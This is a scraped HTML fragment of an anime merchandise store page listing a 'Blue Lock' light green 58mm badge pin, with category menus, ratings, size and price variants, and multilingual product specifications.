                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-hats-caps" class="flex justify-between items-center hover:underline grow">Blue Lock Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-hoodies" class="flex justify-between items-center hover:underline grow">Blue Lock Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-socks" class="flex justify-between items-center hover:underline grow">Blue Lock Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-sweatshirts" class="flex justify-between items-center hover:underline grow">Blue Lock Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-t-shirts" class="flex justify-between items-center hover:underline grow">Blue Lock T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Cosplay</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-men-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Men Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-wigs-hair" class="flex justify-between items-center hover:underline grow">Blue Lock Wigs &amp; Hair</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-women-cosplay" class="flex justify-between items-center hover:underline grow">Blue Lock Women Cosplay</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-decoration" class="flex justify-between items-center hover:underline grow">Blue Lock Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-blanket" class="flex justify-between items-center hover:underline grow">Blue Lock Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-pillows" class="flex justify-between items-center hover:underline grow">Blue Lock Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-posters" class="flex justify-between items-center hover:underline grow">Blue Lock Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-puzzles" class="flex justify-between items-center hover:underline grow">Blue Lock Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-figures-toys" class="flex justify-between items-center hover:underline grow">Blue Lock Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-action-figures" class="flex justify-between items-center hover:underline grow">Blue Lock Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-funko-pop" class="flex justify-between items-center hover:underline grow">Blue Lock Funko Pop</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-workout-gear" class="flex justify-between items-center hover:underline grow">Blue Lock Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-leggings" class="flex justify-between items-center hover:underline grow">Blue Lock Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-tank-tops" class="flex justify-between items-center hover:underline grow">Blue Lock Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bluelock.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelock.store/collections/blue-lock-accessories">Blue Lock Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelock.store/collections/blue-lock-pins">Blue Lock Pins</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="45">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bluelock.store/media/74/conversions/Anime-BLUE-LOCK-Isagi-Yoichi-Chigiri-Hyoma-Figure-58mm-Badge-Round-Brooch-Pin-335-Gifts-Kids-11.jpg_640x640-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bluelock.store/media/74/Anime-BLUE-LOCK-Isagi-Yoichi-Chigiri-Hyoma-Figure-58mm-Badge-Round-Brooch-Pin-335-Gifts-Kids-11.jpg_640x640-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="74"
                     data-variants="42"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Blue Lock Pins - Light Green 58mm Badge Round Brooch Pin
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(2 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":34,"name":"Pins OPTION CHOICE","options":[{"id":48,"name":"Pins Size","label":"Size","values":[{"id":416,"name":"Small - 3.2cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":48},{"id":417,"name":"Large - 5.8cm","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":48}],"position":0}],"extra_options":[],"variants":[{"id":11083,"price":10.05,"price_formatted":"$10.05","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8W4QB36ZFYF9EYHG2TPJK0.jpg","value_ids":[416],"options_map":{"48":416}},{"id":11084,"price":13.05,"price_formatted":"$13.05","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HV8W4QB36ZFYF9EYHG2TPJK0.jpg","value_ids":[417],"options_map":{"48":417}}]},"product":{"id":45,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Blue Lock Pins - Light Green 58mm Badge Round Brooch Pin","fr":"Blue Lock \u00c9pingles - \u00c9pingle \u00e0 broche ronde de 58 mm vert clair","es":"Blue Lock Pins - Insignia verde claro 58mm Broche redondo","nl":"Blue Lock Pins - Lichtgroen 58mm Badge Ronde Brooch Pin","pt":"Blue Lock Pins - Pino de broche redondo de Badge verde claro 58mm","ja":"Blue Lock \u30d4\u30f3 - \u8584\u7dd1\u306e58mm\u306e\u30d0\u30c3\u30b8\u306e\u5186\u5f62\u306e\u30d6\u30ed\u30fc\u30c1 \u30d4\u30f3","it":"Blue Lock Perni - Spilla rotonda chiaro verde 58mm","de":"Blue Lock Pins - Hellgr\u00fcn 58mm Abzeichen rund Brooch Pin"},"description":{"en":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\n\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOriginal Package:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Eno\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EScale:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E1\/12\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ECondition:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EIn-Stock Items\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EWarning:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Eno\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDimensions:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E58mm\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EPuppets Type:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emodel\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ERemote Control:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ENo\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESoldier Accessories:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ESoldier Finished Product\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EBy Animation Source:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EJAPAN\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ECompletion Degree:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EFinished Goods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMfg Series Number:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Eresin\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMaterial:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Eresin\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETheme:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EPLOT\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGender:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnisex\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EItem Type:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emodel\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EBrand Name:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Egrapehope\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ERecommend Age:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E7+\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n","de":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOriginal Paket:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ENein\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EWaage:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E1\/12\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EZustand:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EIn-Stock Artikel\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EWarnung:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ENein\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAbmessungen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E58 mm\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EArt der Puppen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EModell\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EFernbedienung:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ENein\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EZubeh\u00f6r:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ESoldier Fertigprodukt\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EVon Animation Quelle:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EJAPAN\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAbschluss:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EFertigwaren\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMfg Serie Nummer:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EHarz\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMaterial:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EHarz\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EThema:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EFINANZIERUNG\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGeschlecht:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnisex\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EArtikeltyp:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EModell\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMarkenname:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETraubenmost\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAlter empfehlen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E7+\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E","ja":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u5143\u306e\u30d1\u30c3\u30b1\u30fc\u30b8:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u306a\u3057\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30b9\u30b1\u30fc\u30eb:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E1\u670812\u65e5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u6761\u4ef6:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u5728\u5eab\u54c1\u76ee\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u8b66\u544a:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u306a\u3057\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u5bf8\u6cd5:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E58\u30df\u30ea\u30e1\u30fc\u30c8\u30eb\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u4eba\u5f62\u306e\u30bf\u30a4\u30d7:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30e2\u30c7\u30eb\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan 